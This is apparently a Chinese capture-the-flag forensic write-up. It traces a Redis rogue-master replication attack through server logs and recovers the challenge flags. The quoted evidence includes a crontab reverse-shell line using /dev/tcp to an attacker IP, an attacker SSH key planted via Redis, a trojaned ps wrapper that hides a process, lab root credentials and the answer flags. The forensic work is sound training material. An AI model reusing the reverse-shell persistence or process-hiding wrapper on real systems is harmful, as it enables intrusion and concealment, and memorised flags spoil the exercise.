服务器账号密码 root xjredis
1.通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;
2.通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件,将黑客上传的恶意文件里面的 FLAG 提交;
3.通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少,将反弹 shell 的IP 作为 FLAG 提交;
4.通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串(flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx)。将用户名和关键字符串作为 FLAG提交
5.通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交;通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交
就是看redis的日志
root@ip-10-0-10-5:/var/log# cat /var/log/redis.log
...
419:S 31 Jul 2023 05:34:33.173 * REPLICAOF 192.168.100.20:8888 enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:34:33.786 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:33.786 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:33.788 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:35.192 * Master replied to PING, replication can continue...
419:S 31 Jul 2023 05:34:35.194 * Trying a partial resynchronization (request 7a73a1a4297a16c50d8465b0cc432444f0e5df71:1).
419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1
419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state.
419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync: receiving 48040 bytes from master
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Flushing old data
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Loading DB in memory
419:S 31 Jul 2023 05:34:35.197 # Wrong signature trying to load DB from file
419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk
419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is 46e68f9593cd148bffe464f0b04bee19ac447c39
419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')
...发现了redis主从复制连接到主服务器的ip 192.168.100.20,所以黑客ip是192.168.100.20
flag{192.168.100.20}
通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件,将黑客上传的恶意文件里面的 FLAG 提交
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so可以看到从exp.so引入system模块,找一下这个文件,往左边一瞅看到了
反编译看看
找到flag
flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b}
通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少,将反弹 shell 的IP 作为 FLAG 提交
ys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
419:M 31 Jul 2023 05:25:31.525 * Ready to accept connections
419:S 31 Jul 2023 05:33:15.065 * Before turning into a replica, using my master parameters to synthesize a cached master: I may be able to synchronize with the new master with just a partial transfer.
419:S 31 Jul 2023 05:33:15.065 * REPLICAOF 192.168.100.13:8888 enabled (user request from 'id=3 addr=192.168.200.2:64289 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:33:15.610 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:15.610 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:15.611 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:16.612 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:16.612 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:16.613 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:17.614 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:17.614 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:17.615 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:18.616 * Connecting to MASTER 192.168.100.13:8888日志里面这个ip 192.168.100.13好多
看一眼定时任务
root@ip-10-0-10-5:/var/log# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * * /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h dom mon dow command发现就是这个ip反弹shell
flag{192.168.100.13}
通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串(flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx)。将用户名和关键字符串作为 FLAG提交
看一下黑客写入的公钥
root@ip-10-0-10-5:~/.ssh# cat authorized_keys
REDIS0009▒ redis-ver5.0.1▒
▒edis-bits▒@▒ctime▒tO▒dused-mem▒XU
aof-preamble▒▒▒xxsshB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1UhC3ta3xyh2c4KZls0hyFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+QwgThh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJj3x81Oz6baFNv8= xj-test-user黑客用户xj-test-user
在git上搜到该用户下的redis工具
flag{xj-test-user-wow-you-find-flag}
通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交
去/usr/bin目录下看
root@ip-10-0-10-5:/usr/bin#ls -ltr
..
-rwxr-xr-x 1 root root 14663096 Jun 29 2023 amazon-ssm-agent
lrwxrwxrwx 1 root root 20 Jul 31 2023 cc -> /etc/alternatives/cc
lrwxrwxrwx 1 root root 21 Jul 31 2023 c89 -> /etc/alternatives/c89
lrwxrwxrwx 1 root root 21 Jul 31 2023 c99 -> /etc/alternatives/c99
lrwxrwxrwx 1 root root 26 Jul 31 2023 automake -> /etc/alternatives/automake
lrwxrwxrwx 1 root root 25 Jul 31 2023 aclocal -> /etc/alternatives/aclocal
-rwxr-xr-x 1 root root 133432 Jul 31 2023 ps_
-rwxrwxrwx 1 root root 178 Jul 31 2023 ps可以看到一个叫ps_的很奇怪,不过从ps下拿到了flag
root@ip-10-0-10-5:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196flag{c195i2923381905517d818e313792d196}